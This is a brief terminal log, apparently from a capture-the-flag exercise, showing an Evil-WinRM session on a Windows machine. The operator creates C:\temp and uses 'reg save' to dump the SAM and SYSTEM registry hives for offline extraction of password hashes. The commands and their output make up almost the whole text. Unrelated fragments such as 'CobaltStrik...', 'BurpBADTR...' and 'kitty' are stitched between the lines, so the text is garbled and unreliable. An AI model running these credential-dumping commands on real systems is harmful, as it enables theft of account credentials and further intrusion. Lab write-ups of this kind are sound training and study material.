 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> mkdir C:\temp
BurpBADTR...
Directory: C:\
patch.c.OG
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/25/2024 5:33 PM temp
CobaltStrik...
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> reg save hklm\sam C:\temp\sam
The operation completed successfully.
kitty
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> reg save hklm\system C:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> dir C:\temp
Directory: C:\temp
Blog
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/25/2024 5:33 PM 49152 sam
-a---- 11/25/2024 5:34 PM 18518016 system
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>